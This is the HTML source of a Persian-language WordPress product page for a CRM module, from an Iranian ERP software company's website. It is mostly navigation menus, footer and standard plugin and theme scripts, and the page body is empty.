<li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="https://instagram.com/farayand1400/">اینستاگرام</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="http://plus.google.com">گوگل پلاس</a></li>
</ul>                    </div><!--header-social-->
                
                                    <a href="JavaScript:void(0)" class="nav-button" >
                        <span></span>
                        <span></span>
                        <span></span>
                    </a><!--nav-button-->
                            </div><!--hgroup-wrap-->

                            <div id="navbar" class="navbar">
                    
                                            <h3 class="menu-title">Menu</h3>
                                            <div class="navigation-wrap">
                                                            <nav id="site-navigation" class="navigation main-navigation">
                                    <div class="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-container"><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c" class="menu"><li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-163"><a href="https://fssm.ir/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>خانه</span></a></li>
<li id="menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-527"><a href="#"><i class="_mi _before dashicons dashicons-cart" aria-hidden="true"></i><span>محصولات</span></a>
<ul class="sub-menu">
	<li id="menu-item-4362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4362"><a href="https://fssm.ir/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d9%87%d8%a7%db%8c-%d8%ad%d9%88%d8%b2%d9%87-%d9%85%d8%a7%d9%84%db%8c/">سیستم های حوزه مالی</a>
	<ul class="sub-menu">
		<li id="menu-item-4289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4289"><a href="https://fssm.ir/%d9%88%db%8c%da%98%da%af%db%8c-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%ad%d8%b3%d8%a7%d8%a8%d8%af%d8%a7%d8%b1%db%8c/"><img width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/AC.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>ویژگی های سیستم حسابداری</span></a></li>
		<li id="menu-item-4321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4321"><a href="https://fssm.ir/%d9%88%db%8c%da%98%da%af%db%8c-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%a7%d9%86%d8%a8%d8%a7%d8%b1/"><img width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/ST.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>ویژگی های سیستم انبار</span></a></li>
		<li id="menu-item-4309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4309"><a href="https://fssm.ir/%d9%88%db%8c%da%98%da%af%db%8c-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d9%81%d8%b1%d9%88%d8%b4-%d9%88-%d8%ad%d8%b3%d8%a7%d8%a8%d8%af%d8%a7%d8%b1%db%8c-%d9%81%d8%b1%d9%88%d8%b4/"><img width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/SL.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>سیستم فروش و حسابداری فروش</span></a></li>
		<li id="menu-item-4314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://fssm.ir/%d9%88%db%8c%da%98%da%af%db%8c-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%ae%d8%b2%d8%a7%d9%86%d9%87-%d8%af%d8%a7%d8%b1%db%8c/"><img loading="lazy" width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/CS.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>ویژگی های سیستم خزانه داری</span></a></li>
		<li id="menu-item-4306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4306"><a href="https://fssm.ir/%d9%88%db%8c%da%98%da%af%db%8c-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%af%d8%a7%d8%b1%d8%a7%db%8c%db%8c-%d8%ab%d8%a7%d8%a8%d8%aa/"><img loading="lazy" width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/CT.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>ویژگی های سیستم دارایی ثابت</span></a></li>
		<li id="menu-item-4313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4313"><a href="https://fssm.ir/%d9%88%db%8c%da%98%da%af%db%8c-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%ad%d9%82%d9%88%d9%82-%d9%88-%d8%af%d8%b3%d8%aa%d9%85%d8%b2%d8%af-2/"><img loading="lazy" width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/PA.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>ویژگی های سیستم حقوق و دستمزد</span></a></li>
		<li id="menu-item-4311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4311"><a href="https://fssm.ir/%d9%88%db%8c%da%98%da%af%db%8c-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d9%82%d8%b1%d8%a7%d8%b1%d8%af%d8%a7%d8%af%d9%87%d8%a7/"><img loading="lazy" width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/GA.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>ویژگی های سیستم قراردادها</span></a></li>
		<li id="menu-item-4334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4334"><a href="https://fssm.ir/%d9%88%db%8c%da%98%da%af%db%8c-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%a7%d8%b1%d8%b2%db%8c/"><img loading="lazy" width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/AR.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>ویژگی های سیستم ارزی</span></a></li>
	</ul>
</li>
	<li id="menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4325"><a href="https://fssm.ir/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d9%87%d8%a7%db%8c-%d8%ad%d9%88%d8%b2%d9%87-%d8%aa%d9%88%d9%84%db%8c%d8%af/">سیستم های حوزه تولید</a>
	<ul class="sub-menu">
		<li id="menu-item-4221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://fssm.ir/%d9%88%db%8c%da%98%da%af%db%8c-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%da%a9%d9%86%d8%aa%d8%b1%d9%84-%d8%aa%d9%88%d9%84%db%8c%d8%af/"><img loading="lazy" width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/PJ.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>ویژگی های سیستم کنترل تولید صنعتی</span></a></li>
		<li id="menu-item-4356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4356"><a href="https://fssm.ir/%d9%88%db%8c%da%98%da%af%db%8c-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%da%a9%d9%86%d8%aa%d8%b1%d9%84-%da%a9%db%8c%d9%81%db%8c%d8%aa/"><img loading="lazy" width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/QC.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>ویژگی های سیستم کنترل کیفیت</span></a></li>
		<li id="menu-item-4355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4355"><a href="https://fssm.ir/%d9%88%db%8c%da%98%da%af%db%8c-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d9%87-%d8%b1%db%8c%d8%b2%db%8c-%d8%aa%d9%88%d9%84%db%8c%d8%af/"><img loading="lazy" width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/BR.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>ویژگی های سیستم برنامه ریزی تولید</span></a></li>
		<li id="menu-item-4354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4354"><a href="https://fssm.ir/%d9%88%db%8c%da%98%da%af%db%8c-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%b4%db%8c%d8%b4%d9%87-%d9%87%d8%a7%db%8c-%d8%b3%d8%a7%d8%ae%d8%aa%d9%85%d8%a7%d9%86/"><img loading="lazy" width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/MO.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>ویژگی های سیستم تولید شیشه های ساختمانی</span></a></li>
		<li id="menu-item-4352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4352"><a href="https://fssm.ir/%d9%88%db%8c%da%98%da%af%db%8c-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%aa%d8%b9%d9%85%db%8c%db%8c%d8%b1%d8%a7%d8%aa-%d9%88-%d9%86%da%af%d9%87%d8%af%d8%a7%d8%b1%db%8c/"><img loading="lazy" width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/PM.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>ویژگی های سیستم تعمیرات و نگهداری</span></a></li>
		<li id="menu-item-4359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4359"><a href="https://fssm.ir/%d9%88%db%8c%da%98%da%af%db%8c-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%b1%d8%af-%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/"><img loading="lazy" width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/TF.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>ویژگی های سیستم ردیابی اطلاعات</span></a></li>
	</ul>
</li>
	<li id="menu-item-4400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4400"><a href="https://fssm.ir/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d9%87%d8%a7%db%8c-%d8%ad%d9%88%d8%b2%d9%87-%d8%a7%d8%af%d8%a7%d8%b1%db%8c-%d9%88-%d8%b9%d9%85%d9%88%d9%85%db%8c/">سیستم های حوزه اداری و عمومی</a>
	<ul class="sub-menu">
		<li id="menu-item-4409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4409"><a href="https://fssm.ir/%d9%88%db%8c%da%98%da%af%db%8c-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%a7%d8%aa%d9%88%d9%85%d8%a7%d8%b3%db%8c%d9%88%d9%86-%d8%a7%d8%af%d8%a7%d8%b1%db%8c/"><img loading="lazy" width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/OT.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>ویژگی های سیستم اتوماسیون اداری</span></a></li>
		<li id="menu-item-4408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4408"><a href="https://fssm.ir/%d9%88%db%8c%da%98%da%af%db%8c-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a8%d8%a7-%d9%85%d8%b4%d8%aa%d8%b1%db%8c/"><img loading="lazy" width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/CR.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>ویژگی های سیستم ارتباط با مشتری</span></a></li>
		<li id="menu-item-4416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4416"><a href="https://fssm.ir/%d9%88%db%8c%da%98%da%af%db%8c-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%da%af%d8%b2%d8%a7%d8%b1%d8%b4-%d8%b3%d8%a7%d8%b2/"><img loading="lazy" width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/RP.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>ویژگی های سیستم گزارش ساز</span></a></li>
		<li id="menu-item-4418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4418"><a href="https://fssm.ir/%d9%81%d8%b1%d9%85-%d8%b3%d8%a7%d8%b2/"><img loading="lazy" width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/FS.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>ویژگی های سیستم فرم ساز</span></a></li>
	</ul>
</li>
	<li id="menu-item-4399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4399"><a href="https://fssm.ir/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d9%87%d8%a7%db%8c-%d8%ad%d9%88%d8%b2%d9%87-%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa/">سیستم های حوزه مدیریت</a>
	<ul class="sub-menu">
		<li id="menu-item-4420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4420"><a href="https://fssm.ir/%da%af%d8%b2%d8%a7%d8%b1%d8%b4%d8%a7%d8%aa-%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa%db%8c/"><img loading="lazy" width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/RM.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>ویژگی های سیستم گزارشات مدیریتی</span></a></li>
		<li id="menu-item-4423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4423"><a href="https://fssm.ir/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%a8%d9%87%d8%a7%db%8c-%d8%aa%d9%85%d8%a7%d9%85-%d8%b4%d8%af%d9%87/"><img loading="lazy" width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/BT.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>ویژگی های سیستم بهای تمام شده</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-528"><a href="#"><i class="_mi _before dashicons dashicons-products" aria-hidden="true"></i><span>خدمات</span></a>
<ul class="sub-menu">
	<li id="menu-item-734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-734"><a href="https://old.fssm.ir/dl/manual.pdf">نصب و راه اندازی</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-569"><a href="https://fssm.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4/">آموزش</a>
	<ul class="sub-menu">
		<li id="menu-item-737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-737"><a href="https://old.fssm.ir/dl/learn/CUT.pdf">حسابداری</a></li>
		<li id="menu-item-735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-735"><a href="https://old.fssm.ir/dl/learn/CST.pdf">خزانه داری</a></li>
		<li id="menu-item-736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-736"><a href="https://old.fssm.ir/dl/learn/CTS.pdf">دارایی ثابت</a></li>
		<li id="menu-item-738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-738"><a href="https://old.fssm.ir/dl/learn/PAY.pdf">حقوق و دستمزد</a></li>
		<li id="menu-item-739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-739"><a href="https://old.fssm.ir/dl/learn/SLS.pdf">فروش</a></li>
		<li id="menu-item-740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-740"><a href="https://old.fssm.ir/dl/learn/STO.pdf">انبار</a></li>
		<li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a href="https://fssm.ir/close-inventory/">بستن انبار</a></li>
		<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://fssm.ir/report-options/">تنظیمات گزارش گیری</a></li>
		<li id="menu-item-2296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2296"><a href="https://fssm.ir/accessdatabaseengine.zip">ورود از اکسل</a></li>
	</ul>
</li>
	<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://fssm.ir/%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1/">استقرار</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://fssm.ir/%d9%be%d8%b4%d8%aa%db%8c%d8%a8%d8%a7%d9%86%db%8c/">پشتیبانی</a></li>
</ul>
</li>
<li id="menu-item-529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-529"><a href="#"><i class="_mi _before dashicons dashicons-editor-kitchensink" aria-hidden="true"></i><span>راهکار</span></a>
<ul class="sub-menu">
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://fssm.ir/%d9%88%db%8c%da%98%d9%87-%d8%b5%d9%86%d8%b9%d8%aa-%d8%b4%db%8c%d8%b4%d9%87/">صنعت شیشه</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="https://fssm.ir/%d9%88%db%8c%da%98%d9%87-%d8%b5%d9%86%d8%b9%d8%aa-%d8%b3%db%8c%d9%85-%d9%88-%da%a9%d8%a7%d8%a8%d9%84/">صنعت سیم و کابل</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://fssm.ir/%d9%88%db%8c%da%98%d9%87-%da%86%d9%88%d8%a8-%d9%88-%d9%85%d8%a8%d9%84%d9%85%d8%a7%d9%86/">ویژه چوب و مبلمان</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://fssm.ir/%d9%88%db%8c%da%98%d9%87-%d8%b5%d9%86%d8%b9%d8%aa-%d8%b1%d9%86%da%af-%d9%88-%d8%b1%d8%b2%db%8c%d9%86-%d8%af%db%8c%da%af%d8%b1-%d8%b5%d9%86%d8%a7%db%8c%d8%b9/">صنعت رنگ و رزین | دیگر صنایع</a></li>
</ul>
</li>
<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://fssm.ir/about-us/"><i class="_mi _before dashicons dashicons-admin-users" aria-hidden="true"></i><span>درباره ما</span></a></li>
<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://fssm.ir/contact-us/"><i class="_mi _before dashicons dashicons-phone" aria-hidden="true"></i><span>تماس با ما</span></a></li>
<li id="menu-item-707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-707"><a href="https://fssm.ir/ticket/"><i class="_mi _before dashicons dashicons-unlock" aria-hidden="true"></i><span>ورود مشتریان</span></a>
<ul class="sub-menu">
	<li id="menu-item-1097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1097"><a href="https://fssm.ir/wp-login.php?action=lostpassword">بازنشانی رمز ورود</a></li>
	<li id="menu-item-3026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3026"><a href="https://fssm.ir/submit_ticket.pdf">آموزش ارسال تیکت</a></li>
</ul>
</li>
<li id="menu-item-3527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href="https://fssm.ir/contact-list/"><i class="_mi _before dashicons dashicons-id" aria-hidden="true"></i><span>اطلاعات مشتریان</span></a></li>
</ul></div> 
                                </nav><!-- main-navigation ends here -->
                              
                                                            <div class="header-toggle-widget">
                                       
                                </div>
                                                    </div>
                        <a href="JavaScript:void(0)" class="close"></a>
                                
                </div><!-- navbar ends here -->
                
                
            <div class="navbar-overlay">
                <span>Close</span>
            </div>
            </header><!-- header ends here --><div id="myfullpage">
                    
            <section class="section fearured-section fp-auto-height">
                <figure>
                    <img src="https://fssm.ir/wp-content/uploads/2025/03/cropped-Company-Management.jpg"/>                </figure>
                <div class="info-wrap">
                                        <div class="info-wrap-inner">
                                                    <h4 class="entry-title animated wow fadeInDown" data-wow-duration="1s">شرکت فرآیند سازان صنعت محور</h4>
                                                <div class="social-links">
                            <ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://www.facebook.com/farayandsazan">فیسبوک</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="http://twitter.com">تویتر</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://www.youtube.com/channel/UCFW3goYE12aTnDttqKqlQwA">یوتیوب</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="https://instagram.com/farayand1400/">اینستاگرام</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="http://plus.google.com">گوگل پلاس</a></li>
</ul>                        </div>
                        <div class="designation animated wow zoomIn" data-wow-duration="2s">مجری پیاده‌سازی نرم‌افزار</div>
                        <a class="main-button animated wow zoomIn" data-wow-duration="1s" href="https://old.fssm.ir/images/leaflet/FSSM-Catalog.pdf">
                            <span class="button-icon"></span>دریافت بروشور                        </a>
                    </div>
                </div>
            </section><!--.page-title-wrap-->
        	<div class="primary-secondary-wrap">
		<div class="container">
			<div id="primary" class="content-area">
				<main id="main" class="site-main">
				
<article id="post-4265" class="post-4265 page type-page status-publish hentry">
	<header class="entry-header">
		<header class="entry-header"><h4 class="entry-title">سیستم ارتباط با مشتری</h4></header>	</header><!-- .entry-header -->

	                <figure class="featured-post-image">
                  
                </figure>    
            
	<div class="entry-content">
			</div><!-- .entry-content -->
</article><!-- #post-4265 -->
				</main><!-- #main -->
			</div><!-- #primary -->
					</div>
	</div>

</div><!-- #content -->	<footer id="colophon" class="site-footer"><div class="footer-wrap"> <!-- footer starting from here -->
	  

        <div class="container">
            <div class="footer-bottom-wrap">
                <div class="footer-bottom-left">
                                 
                        <div class="copyright-part">
                            <span></span>&nbsp;<span>                    فرآیندسازان صنعت محور | تلفن ۰۲۱۷۷۹۵۸۹۱۶</span>
                        </div>
                                    </div>    
                <div class="footer-bottom-right">
                    <div class="social-links">
                        <ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://www.facebook.com/farayandsazan">فیسبوک</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="http://twitter.com">تویتر</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://www.youtube.com/channel/UCFW3goYE12aTnDttqKqlQwA">یوتیوب</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="https://instagram.com/farayand1400/">اینستاگرام</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="http://plus.google.com">گوگل پلاس</a></li>
</ul>                    </div>
                </div>  
            </div>
        </div>

    </div></footer><!-- #colophon -->  
    <div class="back-to-top">
        <a href="#masthead" title="Go to Top"></a>
    </div>
    </div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/career-portfolio-child\/*","\/wp-content\/themes\/career-portfolio\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://fssm.ir/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fssm.ir/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://fssm.ir/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-05 08:14:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"This contact form is placed in the wrong place.":["\u0627\u06cc\u0646 \u0641\u0631\u0645 \u062a\u0645\u0627\u0633 \u062f\u0631 \u062c\u0627\u06cc \u0627\u0634\u062a\u0628\u0627\u0647\u06cc \u0642\u0631\u0627\u0631 \u062f\u0627\u062f\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a."],"Error:":["\u062e\u0637\u0627:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/fssm.ir\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://fssm.ir/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fssm.ir/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="wpsc_usergroup_public-js-extra">
/* <![CDATA[ */
var wpsc_usergroup_data = {"ajax_url":"https:\/\/fssm.ir\/wp-admin\/admin-ajax.php","loading_html":"<div class=\"wpsc_loading_icon\"><img src=\"https:\/\/fssm.ir\/wp-content\/plugins\/supportcandy\/asset\/images\/ajax-loader@2x.gif\"><\/div>","canned_reply":"\u067e\u0627\u0633\u062e \u0622\u0645\u0627\u062f\u0647","create_canned_reply":"Create New Canned Reply","please_select_at_least_one_column":"Please select at least one column!","export_ticket":"\u0628\u0631\u0648\u0646 \u0628\u0631\u06cc \u062a\u06cc\u06a9\u062a","pc":"Private credentials","add_pc":"Add private credential","sf_rating":"\u0627\u0645\u062a\u06cc\u0627\u0632 \u062f\u0647\u06cc","schedule_ticket":"Schedule Ticket"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fssm.ir/wp-content/plugins/wpsc-usergroup/asset/js/public.js?version=2.0.7" id="wpsc_usergroup_public-js"></script>
<script type="text/javascript" src="https://fssm.ir/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://fssm.ir/wp-content/themes/career-portfolio/assets/js/isotope.min.js?ver=v3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://fssm.ir/wp-content/themes/career-portfolio/assets/js/slick.min.js?ver=1.9.0" id="slick-js"></script>
<script type="text/javascript" src="https://fssm.ir/wp-content/themes/career-portfolio/assets/js/ResizeSensor.js?ver=v2.0.8" id="ResizeSensor-js-js"></script>
<script type="text/javascript" src="https://fssm.ir/wp-content/themes/career-portfolio/assets/js/theia-sticky-sidebar.js?ver=v1.7.0" id="theia-sticky-sidebar-js-js"></script>
<script type="text/javascript" src="https://fssm.ir/wp-content/themes/career-portfolio/assets/js/jquery.magnific-popup.js?ver=v2.0.8" id="jquery.magnific-popup.js-js"></script>
<script type="text/javascript" src="https://fssm.ir/wp-content/themes/career-portfolio/assets/js/wow.js?ver=v1.3.0" id="jquery-wow-js"></script>
<script type="text/javascript" id="career-portfolio-custom-js-extra">
/* <![CDATA[ */
var career_portfolio_var = {"anchors":["header_media"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://fssm.ir/wp-content/themes/career-portfolio/assets/js/custom.js?ver=20180717" id="career-portfolio-custom-js"></script>
<script type="text/javascript" src="https://fssm.ir/wp-content/themes/career-portfolio/assets/js/navigation.js?ver=20151215" id="career-portfolio-navigation-js"></script>
